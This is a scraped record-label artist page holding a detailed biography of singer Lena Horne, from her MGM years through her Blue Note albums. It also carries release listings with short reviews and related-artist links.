<p>When her film work eased up, however, Horne had other activities to keep her busy. She entertained troops at military bases; she appeared on radio, notably the African-American-oriented military show Jubilee and the drama Suspense; she continued to do club and theater dates; and with the lifting of the musicians union recording ban that had been imposed in 1942, she was even able to make a few recordings in November 1944, backed by Horace Henderson &amp; His Orchestra, among them her old standby &#8220;As Long as I Live.&#8221; (In 2002, Bluebird reissued these tracks and earlier ones on a CD called The Young Star, along with a few tracks said to have been recorded in January 1944, at a time when the ban was still in force.) Back at MGM, her only work was for the anthology film Ziegfeld Follies, in which she sang and performed Ralph Blane and Hugh Martin&#8217;s newly written song &#8220;Love.&#8221; The film, long in gestation, did not come out until January 1946. By then, Horne was working on Till the Clouds Roll By, a film biography of songwriter Jerome Kern, recording and filming a sequence that found her on-stage in Show Boat in the role of Julie LaVerne, the light-skinned Negro attempting to pass for white who sings &#8220;Can&#8217;t Help Lovin&#8217; Dat Man&#8221; and &#8220;Bill.&#8221; (Horne&#8217;s performance of &#8220;Bill&#8221; was cut from the film but released on Lena Horne at Metro-Goldwyn-Mayer: Ain&#8217;t It the Truth.)</p>
<p>Horne parted ways with RCA in 1946 and signed to the tiny Black &amp; White Records label, for which she recorded that fall. But when Till the Clouds Roll By opened in November, MGM took the opportunity to launch its own record label and release the first original motion picture soundtrack album; featuring Judy Garland, June Allyson, and Tony Martin, along with Horne, the Till the Clouds Roll By soundtrack reached number three in the spring of 1947, and MGM Records became Horne&#8217;s new label. Meanwhile, again free of studio responsibilities, she traveled to England to perform at the London Casino that spring. She returned to Europe in October 1947 for a lengthier stay that found her performing in England, France, and Belgium. The European trip also had another purpose; she had become involved in a serious relationship with MGM arranger/conductor Lennie Hayton, but since Hayton was white, the two could not marry in California, where mixed-race marriages were illegal. Instead, they married in Paris in December 1947, and even then kept the marriage secret for two and a half years.</p>
<p>As usual, Horne had only one film to work on in 1948, and that was Words and Music, a film biography of songwriters Richard Rodgers and Lorenz Hart in which she performed &#8220;Where or When&#8221; and &#8220;The Lady Is a Tramp.&#8221; Opening in December, the film generated a soundtrack album featuring Garland, Allyson, and Mickey Rooney in addition to Horne that began the first of six weeks at number one on February 12, 1949. Five days later, she was recording &#8220;Baby, Come Out of the Clouds&#8221; for her next specialty appearance in an MGM musical, the Esther Williams picture Duchess of Idaho. This would be her last film as part of the seven-year contract she had signed in 1942. As the film was released in June 1950, Horne&#8217;s career took several new turns. That month, free of her movie contract, she sailed to Europe for another long tour; she revealed her marriage to Hayton to the press; and her name was listed in Red Channels, a publication intended to inform broadcasters of which performers were Communists or Communist &#8220;sympathizers.&#8221; She was not actually called a Communist, but only included because of her association with others, notably Paul Robeson, and because she had assisted various liberal organizations in Hollywood in the 1940s, primarily in connection with their civil rights activities. The inclusion of her name, however, was enough to damage her career significantly. No movie studio offered her another film contract; she was without a recording contract; and there were no offers to appear on radio or the emerging medium of television. Thankfully, she still had live appearances to keep her going, but she worked in Europe increasingly over the next several years. She came back from Europe in September 1950, and in December opened for the first time at the Sands Hotel in Las Vegas, where she would appear annually for the next decade. There were more European trips in 1952 and 1954.</p>
<p>Eventually, Horne managed to get herself &#8220;cleared&#8221; from the blacklist, and media opportunities in the U.S. opened up again. At the end of 1954, she re-signed to RCA, and she was back in the recording studio in March 1955 cutting a revival of the 1928 Ruth Etting hit &#8220;Love Me or Leave Me&#8221; to take advantage of the Etting film biography of the same name due for release that spring. The recording gave her something she had never had before, a hit single; it peaked at number 19 in the Billboard chart in July. RCA quickly followed with a full-length LP, It&#8217;s Love. Horne began to make appearances on television variety shows, and she was even invited back to MGM to perform in the film Meet Me in Las Vegas. Of course, all she did was sing a song. The movie opened in the winter of 1956, and that year she released more RCA recordings, toured Europe again, and, starting on New Year&#8217;s Eve, opened a long run in the Empire Room of the Waldorf Astoria Hotel in New York. RCA brought in recording equipment on February 20, 1957, and the result was the live LP Lena Horne at the Waldorf Astoria, released that summer, which reached the Top 25 in Billboard and the Top Ten in Cash Box and was reported to be the best-selling album by a female artist on RCA up to that time.</p>
<p>Horne, meanwhile, had moved her show to the Cocoanut Grove in Hollywood in June, where she recorded a live EP, Lena Horne at the Cocoanut Grove, and announced that she was leaving nightclub work temporarily. She was preparing to star in a Broadway musical. The show was Jamaica, with songs by Harold Arlen and E.Y. Harburg, originally written as a vehicle for Harry Belafonte, who proved unavailable. The creators then rewrote it somewhat to beef up the part of the male lead&#8217;s girlfriend for Horne. Critics were not impressed with the show itself when it opened on October 31, 1957, but they were impressed with Horne, who carried the production to a run of 558 performances that continued until April 11, 1959. Based in New York, she issued plenty of new RCA recordings during this period, including an LP called Stormy Weather; the Jamaica cast album; Give the Lady What She Wants (a Top 20 hit in the fall of 1958); a duet album with Belafonte of songs from Porgy and Bess recorded to coincide with the release of a film version of the Gershwin opera in 1959; and Songs by Burke and Van Heusen. Horne disliked the Porgy and Bess LP and even sued RCA to prevent the label from releasing it, but when it came out it made the Top 15 in Billboard and the Top Ten in Cash Box. It also earned her her first Grammy Award nomination for Best Vocal Performance, Female, though she lost to Ella Fitzgerald.</p>
<p>Finished with her Broadway commitment, Horne went back to nightclub work in 1959, performing in Europe that summer and fall and returning to the Sands in Las Vegas. Her schedule was much the same in 1960. That November, RCA again recorded her in concert for the 1961 album Lena at the Sands, which earned her another Grammy nomination for Best Solo Vocal Performance, Female, and another loss, this time to Judy Garland, whose Judy at Carnegie Hall also won Album of the Year. Horne next mounted a stage show, Lena Horne in Her Nine O&#8217;Clock Revue, that was intended to go to Broadway but closed out of town after tryouts in Toronto and New Haven. She continued to record for RCA, charting with Lena on the Blue Side in April 1962 and Lena&#8230;Lovely and Alive in February 1963 (the latter earning her a third Grammy nomination for Best Solo Vocal Performance, Female, and another loss to Ella Fitzgerald), but diminishing sales led to the end of her contract. She signed to Charter Records and recorded two LPs, Lena Sings Your Requests and Goes Latin (later reissued as a two-fer by DRG Records under the title Lena Goes Latin &amp; Sings Your Requests), but her increasing involvement in the civil rights movement of the early &#8217;60s (she appeared with civil rights leader Medgar Evers in Jackson, MS, just before he was assassinated on June 12, 1963, and attended the March on Washington with Dr. Martin Luther King, Jr., on August 28) led her to question her role as an entertainer. She wrote an article for Show magazine called &#8220;I Just Want to Be Myself,&#8221; and it inspired some of her songwriting colleagues to provide her with more politically oriented material. Harold Arlen and E.Y. Harburg sent her &#8220;Silent Spring,&#8221; a song that used the title of Rachel Carson&#8217;s environmentalist book but treated broader social concerns, and Jule Styne, Betty Comden, and Adolph Green wrote the civil rights-oriented &#8220;Now!&#8221; to the tune of &#8220;Hava Na Gila.&#8221; Horne premiered both at a Carnegie Hall appearance mounted as a benefit for the Student Nonviolent Coordinating Committee (SNCC), where they were heard by a producer at 20th Century Fox Records, who signed her to a new recording contract. A single pairing &#8220;Now!&#8221; and &#8220;Silent Spring&#8221; made the lower reaches of the pop charts in November 1963 and even made the Top 20 of Cash Box&#8217;s R&amp;B chart (Billboard did not publish a separate R&amp;B chart at the time), despite resistance from some radio stations. Horne followed with a recording of Bob Dylan&#8217;s civil rights anthem &#8220;Blowin&#8217; in the Wind&#8221; and the 1964 LP Here&#8217;s Lena Now!</p>
<p>Of course, in early 1964 the Beatles led the British Invasion, which tended to marginalize middle-of-the-road performers like Horne in American record stores. Nevertheless, she did what she could, turning more to television, with a special filmed in England in March 1964 and eventually shown in the U.S. in December, and more appearances on variety shows. She moved to another new record label, United Artists, which released Feelin’ Good in 1965 and Lena in Hollywood, Soul, and the holiday collection Merry from Lena in 1966. After that, she was without a recording contract for a few years. She had also given up performing in the Nevada showrooms, though she continued to play club dates. In 1969, she acted in the Western Death of a Gunfighter, also singing a song over the opening and closing credits. That September, NBC broadcast her first U.S.-originated television special, Monsanto Presents Lena Horne. The same month, she returned to Las Vegas, appearing with Harry Belafonte at Caesar&#8217;s Palace. In October, she recorded a new album for Skye Records accompanied by guitarist Gabor Szabo and issued in the spring of 1970 under the title Lena &amp; Gabor. The LP reached the pop and jazz charts, with a single, &#8220;Watch What Happens,&#8221; making the Top 40 of the R&amp;B chart in Cash Box. (Although Horne never considered herself a jazz singer, and jazz critics agreed, she frequently performed and recorded with jazz musicians, and from the 1970s on, she, like other traditional pop singers such as Tony Bennett and Rosemary Clooney, often was lumped in with jazz artists for marketing purposes.) Meanwhile, ABC had contracted with Horne and Belafonte to re-create their stage act for TV, and the result was the special Harry and Lena, broadcast on March 22, 1970, and recorded for a soundtrack album released by RCA. Buddah Records acquired the Lena &amp; Gabor album and reissued it under the name Watch What Happens! The label also signed Horne and had her record a new album, Nature&#8217;s Baby, released in the spring of 1971, on which she covered contemporary pop/rock songs by Elton John, Leon Russell, and Paul McCartney. Unfortunately, by the time the LP came out, she was in no condition to promote it. In a period of just over a year, she had suffered a series of devastating losses. Her father had died at 78 on April 18, 1970; her son had died of kidney failure at 30 on September 12, 1970; and, unexpectedly, her husband, Lennie Hayton, died of a heart attack on April 24, 1971, just as Nature&#8217;s Baby was coming out. She was relatively inactive for a year, but finally began to perform again on a limited basis in March 1972. In 1974, she teamed up with Tony Bennett for a duo act that played in Europe and then came to the U.S., starting with a Broadway run at the Minskoff Theatre that played 37 performances between October 30 and November 24. The two then toured North America through March 1975. She re-signed to RCA yet again and produced two LPs, Lena and Michel, accompanied by Michel Legrand, in 1975 and Lena, a New Album in 1976. She continued to tour in the mid-&#8217;70s, playing dates with Vic Damone and with Count Basie &amp; His Orchestra. Meanwhile, her son-in-law, film director Sidney Lumet, married to her daughter, Gail, was preparing a movie adaptation of The Wiz, the all-black version of The Wonderful Wizard of Oz that had opened on Broadway in 1975, and he cast her as Glinda the Good Witch. She sang &#8220;Believe in Yourself&#8221; in the film and on the soundtrack album, which reached the Top 40 and went gold upon its release in the fall of 1978. Meanwhile, she had starred in a revival of the 1940 musical Pal Joey on the West Coast in the spring of 1978, but the show closed without transferring to Broadway. She continued to make club appearances in the late &#8217;70s, but in March 1980 announced her retirement and went on a farewell tour that ran from June to August.</p>
<p>But the 63-year-old singer did not retire. Instead, she mounted a one-woman show that she brought to Broadway. Lena Horne: The Lady and Her Music opened at the Nederlander Theatre on May 12, 1981, and was an instant hit. Within a month, she was given a special Tony Award marking its success, and the show played 333 performances, the longest run for a one-person production in Broadway history. The double-LP cast album released by Qwest Records made the pop and R&amp;B LP charts, and it finally won her a Grammy Award for Best Pop Vocal Performance, Female; it also took the Grammy for Best Cast Show Album. After the show closed on June 30, 1982, Horne&#8217;s 65th birthday, she took it on tour around the country and to London through 1984. At the end of the year, she was a recipient of the Kennedy Center Honors for lifetime achievement in the arts.</p>
<p>Horne performed occasionally during the mid-&#8217;80s. In the fall of 1988, Three Cherries Records released her new album, The Men in My Life, which made number five in the jazz charts. She was given the Grammy Lifetime Achievement Award in 1989. She was less active in the early &#8217;90s, but then underwent pacemaker surgery, and in June 1993 she performed a special show devoted to the music of her friend Billy Strayhorn (Duke Ellington&#8217;s musical partner) at the JVC Jazz Festival in New York. She recorded an album based on the show that was released by Blue Note Records in May 1994 under the title We&#8217;ll Be Together Again. It topped the jazz charts and earned her a Grammy nomination for Best Jazz Vocal Performance, but she lost to Etta James. She appeared on Frank Sinatra&#8217;s million-selling Duets II album and was one of the hosts of the 1994 documentary film That&#8217;s Entertainment! III, which, like its predecessors, presented some of her 1940s MGM musical performances, including ones previously unseen. She performed at Carnegie Hall in September 1994 and the same month recorded a new live album, An Evening With Lena Horne, issued by Blue Note in 1995. It reached the Top 20 of the jazz charts and won her the Grammy Award for Best Jazz Vocal Performance. In June 1997, her 80th birthday was celebrated by a show at the JVC Jazz Festival and the presentation to her of the Ella Award for Lifetime Achievement in Vocal Artistry. A year later, she released a new Blue Note album, Being Myself, which made the Top Ten of the jazz charts. She came out of retirement to record three Billy Strayhorn songs on Classic Ellington, a Blue Note album by Sir Simon Rattle released in September 2000. One further album, Seasons of a Life, appeared on Blue Note in 2006, but it encompassed earlier sessions from the mid- to late &#8217;90s. In May 2010, Horne died at the age of 92. ~ William Ruhlmann</p>
                                </div>
                            </div>
                        </section>
                    

                                    <section id="section-artist-releases">
                            <div class="section-inner">
                                <div class="wrapper">
                                    <div class="section-title">
                                        <h2>Releases</h2>
                                    </div>
                                </div>
                                <div class="wrapper">
                                    <div id="release-slider" class="slick sr-animation sr-animation-frombottom" data-delay="300">
                                                                                            <div class="slide" >
                                                        <div class="blog-masonry-entry format- masonry-item release-entry cover" 
    data-released-year="1998" 
    data-recorded-year="1998"
    data-release-info="%3Cp%3EReleased%20weeks%20before%20her%2081st%20birthday%2C%20Lena%20Horne%26%238217%3Bs%20third%20album%20for%20Blue%20Note%20Records%20%28following%201994%26%238217%3Bs%20We%26%238217%3Bll%20Be%20Together%20Again%20and%201995%26%238217%3Bs%20An%20Evening%20With%20Lena%20Horne%29%20was%20a%20typically%20classy%20effort%20that%20found%20the%20remarkably%20well-preserved%20singer%20fronting%20jazz-pop%20arrangements%20of%20standards%20performed%20by%20the%20likes%20of%20George%20Benson%2C%20Donald%20Harrison%2C%20and%20Milt%20Jackson%2C%20though%20the%20basic%20backing%20group%20consisted%20of%20pianist%20Mike%20Renzi%2C%20guitarist%20Rodney%20Jones%2C%20bassist%20Benjamin%20Brown%2C%20and%20drummer%20Akira%20Tana.%20Always%20a%20stylist%2C%20Horne%20used%20her%20age%20to%20advantage%2C%20for%20example%2C%20lending%20Harold%20Arlen%20and%20Ted%20Koehler%26%238217%3Bs%20%26%238220%3BAs%20Long%20As%20I%20Live%2C%26%238221%3B%20a%20song%20she%20first%20sang%20at%20the%20Cotton%20Club%20in%201934%2C%20a%20new%2C%20deeper%20meaning.%20Taking%20her%20time%20and%20singing%20the%20kind%20of%20material%20she%20had%20excelled%20at%20throughout%20her%20career%2C%20she%20savored%20songs%20like%20the%20Gershwins%26%238217%3B%20%26%238220%3BHow%20Long%20Has%20This%20Been%20Going%20On%3F%26%238221%3B%20and%20Arlen%20and%20Truman%20Capote%26%238217%3Bs%20%26%238220%3BSleepin%26%238217%3B%20Bee.%26%238221%3B%20It%20was%20fitting%20that%20a%20singer%20whose%20limited%20range%20early%20on%20had%20forced%20her%20to%20emphasize%20phrasing%20and%20enunciation%20suffered%20less%20than%20some%20of%20her%20contemporaries%20from%20advancing%20age.%20~%20William%20Ruhlmann%3C%2Fp%3E%0A"
    data-flip-category="1990 - 1999"
    >
    <div class="inner sr-animation sr-animation-frombottom">
                <div class="entry-media">
            <div class="imgoverlay">
                                            <a href="https://itunes.apple.com/us/album/being-myself/id724058267?uo=4" target="_blank">
                                            <img src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/images/legacy/releases/being-myself.jpg"/>
                                                                        </a>
                                                <div class="overlay">
                        <span class="overlaycolor"></span>
                        <span class="overlayicon"></span>
                        <span class="overlayinfo">
                                                                    <a class="button buy-link" target="_blank" href="https://itunes.apple.com/us/album/being-myself/id724058267?uo=4">BUY</a>
                                                                            <a class="button stream-link" target="_blank" href="https://open.spotify.com/album/5ZiAmY6UujJMHksRjHQj9F?si=bNaIGA8JQzuVMNZssYmS0A">STREAM</a>
                                                            </span>
                    </div>
                    
            </div>
        </div>
    </div>
    <div class="blog-headline equal-text">
        <h5 class="post-name"><strong>
            Being Myself - <a href='https://www.bluenote.com/artist/lena-horne/'>Lena Horne</a></strong>
        </h5>
    </div>
    </div>                                                    </div>
                                                                                                    <div class="slide" >
                                                        <div class="blog-masonry-entry format- masonry-item release-entry cover" 
    data-released-year="1994" 
    data-recorded-year="1994"
    data-release-info="%3Cp%3EIt%20is%20difficult%20not%20to%20love%20Lena%20Horne.%20Recorded%20when%20she%20was%2077%2C%20this%20live%20CD%20finds%20the%20ageless%20singer%20sounding%20as%20if%20she%20were%2057%20at%20the%20most%20%28and%20the%20photo%20of%20her%20on%20the%20cover%20makes%20her%20look%2047%29.%20Horne%20talks%20the%20lyrics%20a%20little%20more%20than%20in%20the%20past%20but%20she%20cuts%20loose%20in%20spots%20with%20power%2C%20performs%20superior%20standards%2C%20takes%20part%20of%20a%20Duke%20Ellington%2FBilly%20Strayhorn%20medley%20as%20a%20duet%20with%20bassist%20Ben%20Brown%20and%20is%20not%20shy%20to%20hold%20long%20notes.%20on%20six%20of%20the%20songs%2011%20horns%20from%20the%20Count%20Basie%20Orchestra%20riff%20and%20play%20harmonies%20behind%20her%3B%20otherwise%20Horne%20is%20joined%20by%20her%20usual%20quartet%20with%20pianist%20Mike%20Renzi%20and%20guitarist%20Rodney%20Jones.%20The%20well-rounded%20set%20is%20Lena%20Horne%26%238217%3Bs%20most%20rewarding%20recording%20in%20years.%20~%20Scott%20Yanow%3C%2Fp%3E%0A"
    data-flip-category="1990 - 1999"
    >
    <div class="inner sr-animation sr-animation-frombottom">
                <div class="entry-media">
            <div class="imgoverlay">
                                            <a href="https://bluenote.lnk.to/AnEveningWithLenaHorne" target="_blank">
                                            <img src="https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_AnEveningWith-500x500.jpg"/>
                                                                        </a>
                                                <div class="overlay">
                        <span class="overlaycolor"></span>
                        <span class="overlayicon"></span>
                        <span class="overlayinfo">
                                                                    <a class="button buy-link" target="_blank" href="https://bluenote.lnk.to/AnEveningWithLenaHorne">BUY</a>
                                                                            <a class="button stream-link" target="_blank" href="https://bluenote.lnk.to/AnEveningWithLenaHorne">STREAM</a>
                                                            </span>
                    </div>
                    
            </div>
        </div>
    </div>
    <div class="blog-headline equal-text">
        <h5 class="post-name"><strong>
            An Evening With Lena Horne - <a href='https://www.bluenote.com/artist/lena-horne/'>Lena Horne</a></strong>
        </h5>
    </div>
    </div>                                                    </div>
                                                                                                    <div class="slide" >
                                                        <div class="blog-masonry-entry format- masonry-item release-entry cover" 
    data-released-year="1994" 
    data-recorded-year="1994"
    data-release-info="%3Cp%3EBio%20n%2Fa%3C%2Fp%3E%0A"
    data-flip-category="1990 - 1999"
    >
    <div class="inner sr-animation sr-animation-frombottom">
                <div class="entry-media">
            <div class="imgoverlay">
                                            <a href="https://itunes.apple.com/us/album/well-be-together-again/id715747850?uo=4" target="_blank">
                                            <img src="https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LenaHorne_WellBeTogether-489x500.jpg"/>
                                                                        </a>
                                                <div class="overlay">
                        <span class="overlaycolor"></span>
                        <span class="overlayicon"></span>
                        <span class="overlayinfo">
                                                                    <a class="button buy-link" target="_blank" href="https://itunes.apple.com/us/album/well-be-together-again/id715747850?uo=4">BUY</a>
                                                                            <a class="button stream-link" target="_blank" href="https://open.spotify.com/album/1axnwcvuE2QpK4L8SgNK7b?si=XAc5T511TnmRBgXiZ7_47g">STREAM</a>
                                                            </span>
                    </div>
                    
            </div>
        </div>
    </div>
    <div class="blog-headline equal-text">
        <h5 class="post-name"><strong>
            We&#8217;ll Be Together Again - <a href='https://www.bluenote.com/artist/lena-horne/'>Lena Horne</a></strong>
        </h5>
    </div>
    </div>                                                    </div>
                                                                                    </div>
                                </div>
                            </div>
                        </section>
                    
            


            




            
            




            


            
            



                                    <section id="section-artist-news">
                            <div class="section-inner">
                                <div class="wrapper">
                                    <div class="section-title">
                                        <h2>Related Artists</h2>
                                    </div>
                                </div>
                                <div class="wrapper">
                                    <div id="artist-slider" class="slick sr-animation sr-animation-frombottom" data-delay="300">
                                                                                            <div class="slide" >
                                                        <div class="blog-masonry-entry filter-legacy filter-m-o masonry-item artist-entry">
  <div class="inner sr-animation sr-animation-frombottom">
        <div class="entry-media">
        <div class="imgoverlay">
            <a href="https://www.bluenote.com/artist/carmen-mcrae/">
                                <img class="lazy artist-lazy" data-src="https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/CarmenMcRae_sq.jpg"/>
                <div class="overlay">
                  <span class="overlaycolor"></span>
                  <span class="overlayicon">
                  </span>
                  <span class="overlayinfo">
                    <img src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/images/svg/next-white.svg"/>
                  </span>
                </div>
            </a>
        </div>
    </div>
    <div class="blog-headline equal-text">
        <h5 class="post-name"><a href="https://www.bluenote.com/artist/carmen-mcrae/"><strong>Carmen McRae</strong></a></h5>
    </div>
      </div>
</div>                                                    </div>
                                                                                                    <div class="slide" >
                                                        <div class="blog-masonry-entry filter-legacy filter-p-r masonry-item artist-entry">
  <div class="inner sr-animation sr-animation-frombottom">
        <div class="entry-media">
        <div class="imgoverlay">
            <a href="https://www.bluenote.com/artist/dianne-reeves/">
                                <img class="lazy artist-lazy" data-src="https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/DianneReeves_sq.jpg"/>
                <div class="overlay">
                  <span class="overlaycolor"></span>
                  <span class="overlayicon">
                  </span>
                  <span class="overlayinfo">
                    <img src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/images/svg/next-white.svg"/>
                  </span>
                </div>
            </a>
        </div>
    </div>
    <div class="blog-headline equal-text">
        <h5 class="post-name"><a href="https://www.bluenote.com/artist/dianne-reeves/"><strong>Dianne Reeves</strong></a></h5>
    </div>
      </div>
</div>                                                    </div>
                                                                                                    <div class="slide" >
                                                        <div class="blog-masonry-entry filter-legacy filter-p-r masonry-item artist-entry">
  <div class="inner sr-animation sr-animation-frombottom">
        <div class="entry-media">
        <div class="imgoverlay">
            <a href="https://www.bluenote.com/artist/lou-rawls/">
                                <img class="lazy artist-lazy" data-src="https://www.bluenote.com/wp-content/uploads/sites/956/2019/03/LouRawls_sq.jpg"/>
                <div class="overlay">
                  <span class="overlaycolor"></span>
                  <span class="overlayicon">
                  </span>
                  <span class="overlayinfo">
                    <img src="https://www.bluenote.com/wp-content/themes/bluenote_bluenote/files/images/svg/next-white.svg"/>
                  </span>
                </div>
            </a>
        </div>
    </div>
    <div class="blog-headline equal-text">
        <h5 class="post-name"><a href="https://www.bluenote.com/artist/lou-rawls/"><strong>Lou Rawls</strong></a></h5>
    </div>
      </div>
</div>                                                    </div>
                                                                                    </div>
                                </div>
                            </div>
                        </section>
                    
        
		<section id="section-newsletter">
			<div class="section-inner">
								<div class="wrapper">
					<style></style><div class='ae-cform-container   3a9cd5267a ' data-ae-cform-id='1' id='ae-cform-container-1'   data-hash-selector='3a9cd5267a' data-form-count='0'><div class="ae-cform-title" id="ae-cform-title-1" style="display:none;">SIGN UP TO THE BLUE NOTE NEWSLETTER<hr/></div><div class="ae-cform-signin-options" id="ae-cform-signin-options-1" style="display:none;"><div class="ae-cform-signin-options-list"><a href="#" class="ae-cform-social-link spotify" data-ae-cform-social-button-service-id="spotify" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('spotify');"><i class="fab fa-spotify"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-spotify">Spotify</span></a><a href="#" class="ae-cform-social-link facebook" data-ae-cform-social-button-service-id="facebook" onclick="event.preventDefault(); AEJSWP.applyCustomFormSettings(1); AEJSWP.reloadAeJSFramework('facebook');"><i class="fab fa-facebook"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-facebook">Facebook</span></a><a href="#" " data-ae-cform-social-button-service-id="email" class="ae-cform-social-link email" onclick="event.preventDefault(); jQuery(this).parents('.ae-cform-modal-container,.ae-cform-container').find('#ae-cform-email-container-1').slideToggle();"><i class="fas fa-envelope"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-email">Email</span></a></div><hr/></div><div class="ae-cform-email-container" id="ae-cform-email-container-1" style="display:none;"><div class="ae-cform-email-reg-container" id="ae-cform-email-reg-container-1" ><form id="ae-cform-email-reg-1"   
                method="post" novalidate="novalidate" data-parsley-validate data-parsley-trigger="keyup"><div class="ae-cform-error-block"></div><div
             class="ae-cform-item ae-cform-item-email"
             id="ae-cform-reg-item-email-1" ><label for="ae-cform-input-reg-email-1"><div class="cform-required-field"><span>* </span><span>email</span></div></label>
                    <input
                        class="ae-cform-input" name="email"
                        id="ae-cform-input-reg-email-1"
                        type="email"
                        spellcheck="false"
                        data-parsley-error-message="A valid email is required."
                         required 
                    >
                </div><div
             class="ae-cform-item ae-cform-item-country"
             id="ae-cform-reg-item-country-1" ><label for="ae-cform-input-reg-country-1"><div class="cform-required-field"><span>* </span><span>choose country</span></div></label><div class="ae-cform-select"><select class="ae-cform-input ae-cform-input-country" name="country" data-ae-cform-id="1" id="ae-cform-input-reg-country-1"1><option value="">Select...</option><option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas (the)</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia (Plurinational State of)</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory (the)</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="CV">Cabo Verde</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="KY">Cayman Islands (the)</option><option value="CF">Central African Republic (the)</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands (the)</option><option value="CO">Colombia</option><option value="KM">Comoros (the)</option><option value="CD">Congo (the Democratic Republic of the)</option><option value="CG">Congo (the)</option><option value="CK">Cook Islands (the)</option><option value="CR">Costa Rica</option><option value="CI">Côte d'Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curaçao</option><option value="CY">Cyprus</option><option value="CZ">Czechia</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic (the)</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (the) [Malvinas]</option><option value="FO">Faroe Islands (the)</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories (the)</option><option value="GA">Gabon</option><option value="GM">Gambia (the)</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (the)</option><option value="HN">Honduras</option><option value="HK">Hong Kong SAR, China</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran (Islamic Republic of)</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea (the Democratic People's Republic of)</option><option value="KR">Korea (the Republic of)</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People's Democratic Republic (the)</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao SAR, China</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands (the)</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia (Federated States of)</option><option value="MD">Moldova (the Republic of)</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands (the)</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger (the)</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands (the)</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestine, State of</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines (the)</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Réunion</option><option value="RO">Romania</option><option value="RU">Russian Federation (the)</option><option value="RW">Rwanda</option><option value="BL">Saint Barthélemy</option><option value="SH">Saint Helena, Ascension and Tristan da 